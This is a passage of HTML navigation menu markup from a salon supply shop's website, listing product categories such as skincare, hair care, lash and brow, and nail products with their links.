		<li id="menu-item-20403584" class="menu-item menu-item-type- menu-item-object- menu-item-20403584"><a href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/massage-balm-cream/">Massage Balm / Cream</a></li>
		<li id="menu-item-20403585" class="menu-item menu-item-type- menu-item-object- menu-item-20403585"><a href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/massage-furniture/">Massage Furniture</a></li>
		<li id="menu-item-20403586" class="menu-item menu-item-type- menu-item-object- menu-item-20403586"><a href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/massage-oils-massage-oils/">Massage Oils</a></li>
	</ul>
</li>
	<li id="menu-item-13240197" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240197"><a href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/">PARAFFIN</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403595" class="menu-item menu-item-type- menu-item-object- menu-item-20403595"><a href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/heaters/">Heaters</a></li>
		<li id="menu-item-20403596" class="menu-item menu-item-type- menu-item-object- menu-item-20403596"><a href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/paraffin-accessories/">Paraffin Accessories</a></li>
		<li id="menu-item-20403597" class="menu-item menu-item-type- menu-item-object- menu-item-20403597"><a href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/paraffin-lotions/">Paraffin Lotions</a></li>
		<li id="menu-item-20403598" class="menu-item menu-item-type- menu-item-object- menu-item-20403598"><a href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/paraffin-wax/">Paraffin Wax</a></li>
	</ul>
</li>
	<li id="menu-item-13240202" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240202"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/">SKINCARE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403605" class="menu-item menu-item-type- menu-item-object- menu-item-20403605"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/cleansers/">Cleansers</a></li>
		<li id="menu-item-20403606" class="menu-item menu-item-type- menu-item-object- menu-item-20403606"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/exfoliators/">Exfoliators</a></li>
		<li id="menu-item-20403607" class="menu-item menu-item-type- menu-item-object- menu-item-20403607"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/masks-treatments/">Masks / Treatments</a></li>
		<li id="menu-item-20403608" class="menu-item menu-item-type- menu-item-object- menu-item-20403608"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/moisturisers/">Moisturisers</a></li>
		<li id="menu-item-20403609" class="menu-item menu-item-type- menu-item-object- menu-item-20403609"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/needles-skincare/">Needles</a></li>
		<li id="menu-item-20403610" class="menu-item menu-item-type- menu-item-object- menu-item-20403610"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/serums/">Serums</a></li>
		<li id="menu-item-20403611" class="menu-item menu-item-type- menu-item-object- menu-item-20403611"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/skincare-accessories/">Skincare Accessories</a></li>
		<li id="menu-item-20403612" class="menu-item menu-item-type- menu-item-object- menu-item-20403612"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/skincare-kits/">Skincare Kits</a></li>
		<li id="menu-item-20403613" class="menu-item menu-item-type- menu-item-object- menu-item-20403613"><a href="https://nationalsalonsupplies.com.au/product/beauty/skincare/toners-lotions/">Toners / Lotions</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6076801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6076801"><a href="https://nationalsalonsupplies.com.au/product/hair/">HAIR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6099728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6099728"><a href="#">FEATURES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6239845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239845"><a href="https://nationalsalonsupplies.com.au/aloxxi-liquid-acid-tones/">Aloxxi Liquid Acid Tones</a></li>
		<li id="menu-item-6221968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6221968"><a href="https://nationalsalonsupplies.com.au/aloxxi-luminexx/">Aloxxi Luminexx</a></li>
		<li id="menu-item-6239866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239866"><a href="https://nationalsalonsupplies.com.au/aloxxi-style-care/">Aloxxi Style &amp; Care</a></li>
		<li id="menu-item-6189857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189857"><a href="https://nationalsalonsupplies.com.au/curly-boost/">Curly Boost</a></li>
		<li id="menu-item-6182569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182569"><a href="https://nationalsalonsupplies.com.au/natural-look-purify/">Natural Look Purify</a></li>
		<li id="menu-item-6099729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099729"><a href="https://nationalsalonsupplies.com.au/naturigin-hair-colour/">Naturigin Hair Colour</a></li>
		<li id="menu-item-6189856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189856"><a href="https://nationalsalonsupplies.com.au/styleart/">StyleArt</a></li>
	</ul>
</li>
	<li id="menu-item-13240213" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240213"><a href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/">ELECTRICAL PRODUCTS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403626" class="menu-item menu-item-type- menu-item-object- menu-item-20403626"><a href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/clippers/">Clippers</a></li>
		<li id="menu-item-20403627" class="menu-item menu-item-type- menu-item-object- menu-item-20403627"><a href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/hair-dryers-diffusers/">Hair Dryers / Diffusers</a></li>
		<li id="menu-item-20403628" class="menu-item menu-item-type- menu-item-object- menu-item-20403628"><a href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/maintenance/">Maintenance</a></li>
		<li id="menu-item-20403629" class="menu-item menu-item-type- menu-item-object- menu-item-20403629"><a href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/shavers/">Shavers</a></li>
		<li id="menu-item-20403630" class="menu-item menu-item-type- menu-item-object- menu-item-20403630"><a href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/trimmers/">Trimmers</a></li>
	</ul>
</li>
	<li id="menu-item-13240219" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240219"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/">HAIR ACCESSORIES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403638" class="menu-item menu-item-type- menu-item-object- menu-item-20403638"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/brushes-combs/">Brushes / Combs</a></li>
		<li id="menu-item-20403639" class="menu-item menu-item-type- menu-item-object- menu-item-20403639"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/capes-clips/">Capes / Clips</a></li>
		<li id="menu-item-20403640" class="menu-item menu-item-type- menu-item-object- menu-item-20403640"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/foils/">Foils</a></li>
		<li id="menu-item-20403641" class="menu-item menu-item-type- menu-item-object- menu-item-20403641"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/razors-blades/">Razors / Blades</a></li>
		<li id="menu-item-20403642" class="menu-item menu-item-type- menu-item-object- menu-item-20403642"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/salon-towels/">Salon Towels</a></li>
		<li id="menu-item-20403643" class="menu-item menu-item-type- menu-item-object- menu-item-20403643"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/scissors-shears/">Scissors / Shears</a></li>
		<li id="menu-item-20403644" class="menu-item menu-item-type- menu-item-object- menu-item-20403644"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/tint-accessories/">Tint Accessories</a></li>
		<li id="menu-item-20403645" class="menu-item menu-item-type- menu-item-object- menu-item-20403645"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/tool-bags/">Tool Bags</a></li>
	</ul>
</li>
	<li id="menu-item-13240228" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240228"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/">HAIR CARE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403656" class="menu-item menu-item-type- menu-item-object- menu-item-20403656"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/bleach-peroxide/">Bleach/Peroxide</a></li>
		<li id="menu-item-20403657" class="menu-item menu-item-type- menu-item-object- menu-item-20403657"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/box-colours/">Box Colours</a></li>
		<li id="menu-item-20403658" class="menu-item menu-item-type- menu-item-object- menu-item-20403658"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/hair-spray/">Hair Styling / Spray</a></li>
		<li id="menu-item-20403659" class="menu-item menu-item-type- menu-item-object- menu-item-20403659"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/kits-hair-care/">Kits</a></li>
		<li id="menu-item-20403660" class="menu-item menu-item-type- menu-item-object- menu-item-20403660"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/permanent-colour/">Permanent Colour</a></li>
		<li id="menu-item-20403661" class="menu-item menu-item-type- menu-item-object- menu-item-20403661"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/semi-demi-colour/">Semi / Demi Colour</a></li>
		<li id="menu-item-20403662" class="menu-item menu-item-type- menu-item-object- menu-item-20403662"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/shampoo-conditioners/">Shampoo/Conditioners</a></li>
		<li id="menu-item-20403663" class="menu-item menu-item-type- menu-item-object- menu-item-20403663"><a href="https://nationalsalonsupplies.com.au/product/hair/hair-care/hair-treatments/">Treatments</a></li>
	</ul>
</li>
	<li id="menu-item-13240237" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240237"><a href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/">SALON FURNITURE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403674" class="menu-item menu-item-type- menu-item-object- menu-item-20403674"><a href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/barbers-chairs/">Barber&#8217;s Chairs</a></li>
		<li id="menu-item-20403675" class="menu-item menu-item-type- menu-item-object- menu-item-20403675"><a href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/basins/">Basins</a></li>
		<li id="menu-item-20403676" class="menu-item menu-item-type- menu-item-object- menu-item-20403676"><a href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/chairs/">Chairs</a></li>
		<li id="menu-item-20403677" class="menu-item menu-item-type- menu-item-object- menu-item-20403677"><a href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/stands-racks-bins/">Stands / Racks / Bins</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6157969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6157969"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/">LASH BROW</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6157970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6157970"><a href="#">FEATURES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6135642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135642"><a href="https://nationalsalonsupplies.com.au/bronsun-lash-brow/">Bronsun Lash &#038; Brow</a></li>
		<li id="menu-item-6246200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246200"><a href="https://nationalsalonsupplies.com.au/dlux-professional/">Dlux Professional</a></li>
		<li id="menu-item-6221477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6221477"><a href="https://nationalsalonsupplies.com.au/elleebana-helyx-hybrid-dye/">Elleebana Helyx</a></li>
		<li id="menu-item-6096332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6096332"><a href="https://nationalsalonsupplies.com.au/yumi-lashes/">Yumi Lashes</a></li>
		<li id="menu-item-6146126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146126"><a href="https://nationalsalonsupplies.com.au/refectocil-intense-browns/">RefectoCil Intense Brow[n]s</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321410"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/">ADHESIVES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20484852" class="menu-item menu-item-type- menu-item-object- menu-item-20484852"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/adhesive-accessories/">Adhesive Accessories</a></li>
		<li id="menu-item-20484853" class="menu-item menu-item-type- menu-item-object- menu-item-20484853"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/adhesive-remover/">Adhesive Remover</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484854"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/grafting-adhesive/">Grafting Adhesive</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484855"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/strip-lash-adhesive/">Strip Lash Adhesive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321415"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/">BROW LAMINATION</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20484862" class="menu-item menu-item-type- menu-item-object- menu-item-20484862"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/brow-lamination-accessories/">Brow Lamination Accessories</a></li>
		<li id="menu-item-20484863" class="menu-item menu-item-type- menu-item-object- menu-item-20484863"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/brow-lamination-adhesives/">Brow Lamination Adhesives</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484864"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/brow-lamination-kits/">Brow Lamination Kits / Solutions</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484865"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/brow-lamination-treatments/">Brow Lamination Treatments</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484866"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/korean-brow-lamination/">Korean Brow Lamination</a></li>
	</ul>
</li>
	<li id="menu-item-13321421" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321421"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/">EXTENSIONS / GRAFTING</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484874"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/grafting-accessories/">Grafting Accessories</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484875"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/grafting-kits/">Grafting Kits</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484876"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/grafting-lashes/">Grafting Lashes</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484877"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/grafting-treatments/">Grafting Treatments</a></li>
		<li id="menu-item-20484878" class="menu-item menu-item-type- menu-item-object- menu-item-20484878"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/lash-tape/">Lash Tape</a></li>
		<li id="menu-item-20484879" class="menu-item menu-item-type- menu-item-object- menu-item-20484879"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/mask/">Mask</a></li>
	</ul>
</li>
	<li id="menu-item-13321428" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321428"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/">FALSE LASHES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484888"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/clusters/">Clusters</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484889"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/individuals/">Individuals</a></li>
		<li id="menu-item-20484890" class="menu-item menu-item-type- menu-item-object- menu-item-20484890"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/lash-accessories/">Lash Accessories</a></li>
		<li id="menu-item-20484891" class="menu-item menu-item-type- menu-item-object- menu-item-20484891"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/lash-strips/">Lash Strips</a></li>
		<li id="menu-item-20484892" class="menu-item menu-item-type- menu-item-object- menu-item-20484892"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/multi-packs/">Multi Packs</a></li>
	</ul>
</li>
	<li id="menu-item-13321434" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321434"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/">LASH / BROW</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484900"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/cleansers-lash-brow-lash-brow/">Cleansers</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484901"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/grooming/">Grooming</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484902"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/mascara/">Mascara</a></li>
		<li id="menu-item-20484903" class="menu-item menu-item-type- menu-item-object- menu-item-20484903"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/treatments/">Treatments</a></li>
	</ul>
</li>
	<li id="menu-item-13321439" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321439"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/">LASH LIFT</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484910"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/korean-lash-lifting/">Korean Lash Lifting</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484911"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lift-accessories/">Lash Lifting Accessories</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484912"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lift-adhesive/">Lash Lifting Adhesives</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484913"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lifting-solutions/">Lash Lifting Kits / Solutions</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484914"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lifting-shields-rods/">Lash Lifting Shields / Rods</a></li>
		<li id="menu-item-20484915" class="menu-item menu-item-type- menu-item-object- menu-item-20484915"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lifting-treatments/">Lash Lifting Treatments</a></li>
	</ul>
</li>
	<li id="menu-item-13321446" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321446"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/">LASH TOOLS / ACCESSORIES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484924"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/eye-pads/">Eye Pads</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484925"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/lash-accessories-lash-tools-accessories/">Lash Accessories</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484926"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/lash-tweezers/">Lash Brow Tweezers</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484927"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/lash-brow-accessories/">Lash/Brow Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321451"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/threading/">THREADING</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20484934" class="menu-item menu-item-type- menu-item-object- menu-item-20484934"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/threading/threading-accessories/">Threading Accessories</a></li>
		<li id="menu-item-20484935" class="menu-item menu-item-type- menu-item-object- menu-item-20484935"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/threading/threading-cotton/">Threading Cotton</a></li>
	</ul>
</li>
	<li id="menu-item-13321454" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13321454"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/">TINTING</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484940"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/developers-peroxides-tinting/">Developers / Peroxides</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484941"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/henna/">Henna</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484942"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/hybrid-tints/">Hybrid Tints</a></li>
		<li class="menu-item menu-item-type- menu-item-object- menu-item-20484943"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/protective-gels/">Protective Gels / Removers</a></li>
		<li id="menu-item-20484944" class="menu-item menu-item-type- menu-item-object- menu-item-20484944"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/protective-papers/">Protective Papers</a></li>
		<li id="menu-item-20484945" class="menu-item menu-item-type- menu-item-object- menu-item-20484945"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/tinting-accessories/">Tinting Accessories</a></li>
		<li id="menu-item-20484946" class="menu-item menu-item-type- menu-item-object- menu-item-20484946"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/tinting-kits/">Tinting Kits</a></li>
		<li id="menu-item-20484947" class="menu-item menu-item-type- menu-item-object- menu-item-20484947"><a href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/tints-tinting/">Tints</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6076802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6076802"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/">NAIL POLISHES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6243641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6243641"><a href="#">FEATURES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6243640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243640"><a href="https://nationalsalonsupplies.com.au/opi-nature-strong/">OPI Nature Strong</a></li>
	</ul>
</li>
	<li id="menu-item-13240296" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240296"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/">NAIL ACCESSORIES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403791" class="menu-item menu-item-type- menu-item-object- menu-item-20403791"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/colour-wheels/">Colour Wheels</a></li>
		<li id="menu-item-20403792" class="menu-item menu-item-type- menu-item-object- menu-item-20403792"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/corrector-pens/">Corrector Pens</a></li>
		<li id="menu-item-20403793" class="menu-item menu-item-type- menu-item-object- menu-item-20403793"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/finger-toe-separators/">Finger / Toe Separators</a></li>
		<li id="menu-item-20403794" class="menu-item menu-item-type- menu-item-object- menu-item-20403794"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/polish-stands/">Polish Stands</a></li>
		<li id="menu-item-20403795" class="menu-item menu-item-type- menu-item-object- menu-item-20403795"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/wipes/">Wipes</a></li>
	</ul>
</li>
	<li id="menu-item-13240302" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240302"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/">NAIL COLOUR</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403803" class="menu-item menu-item-type- menu-item-object- menu-item-20403803"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/gel-polish-shellac/">Gel Polish / Shellac</a></li>
		<li id="menu-item-20403804" class="menu-item menu-item-type- menu-item-object- menu-item-20403804"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/kits-collections/">Kits / Collections</a></li>
		<li id="menu-item-20403805" class="menu-item menu-item-type- menu-item-object- menu-item-20403805"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/polish/">Polish</a></li>
		<li id="menu-item-20403806" class="menu-item menu-item-type- menu-item-object- menu-item-20403806"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/retired-shades/">Retired Shades</a></li>
	</ul>
</li>
	<li id="menu-item-13240307" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240307"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/">NAIL TREATMENTS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403813" class="menu-item menu-item-type- menu-item-object- menu-item-20403813"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/anti-fungal/">Anti-Fungal</a></li>
		<li id="menu-item-20403814" class="menu-item menu-item-type- menu-item-object- menu-item-20403814"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/cleansers-preps/">Cleansers / Preps</a></li>
		<li id="menu-item-20403815" class="menu-item menu-item-type- menu-item-object- menu-item-20403815"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/dryers-solvents/">Dryers / Solvents</a></li>
		<li id="menu-item-20403816" class="menu-item menu-item-type- menu-item-object- menu-item-20403816"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/gel-base-top-coats/">Gel Base / Top Coats</a></li>
		<li id="menu-item-20403817" class="menu-item menu-item-type- menu-item-object- menu-item-20403817"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/nail-strengtheners/">Nail Strengtheners</a></li>
		<li id="menu-item-20403818" class="menu-item menu-item-type- menu-item-object- menu-item-20403818"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/polish-base-top-coats/">Polish Base / Top Coats</a></li>
	</ul>
</li>
	<li id="menu-item-13240314" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240314"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/polish-removers/">POLISH REMOVERS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403827" class="menu-item menu-item-type- menu-item-object- menu-item-20403827"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/polish-removers/acetone-based/">Acetone Based</a></li>
		<li id="menu-item-20403828" class="menu-item menu-item-type- menu-item-object- menu-item-20403828"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/polish-removers/gel-removers-wraps/">Gel Removers / Wraps</a></li>
		<li id="menu-item-20403829" class="menu-item menu-item-type- menu-item-object- menu-item-20403829"><a href="https://nationalsalonsupplies.com.au/product/nail-polishes/polish-removers/non-acetone/">Non Acetone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6076803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6076803"><a href="https://nationalsalonsupplies.com.au/product/nails/">NAILS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6090735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6090735"><a href="#">FEATURES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6182570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182570"><a href="https://nationalsalonsupplies.com.au/callus-peel/">Callus Peel</a></li>
		<li id="menu-item-6239844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239844"><a href="https://nationalsalonsupplies.com.au/opi-gelevate/">OPI Gelevate</a></li>
		<li id="menu-item-6090732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6090732"><a href="https://nationalsalonsupplies.com.au/opi-dip-same-formula-new-look/">OPI Dip Liquids</a></li>
		<li id="menu-item-6134031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6134031"><a href="https://nationalsalonsupplies.com.au/nails/quality-nail-files/">Quality Nail Files</a></li>
	</ul>
</li>
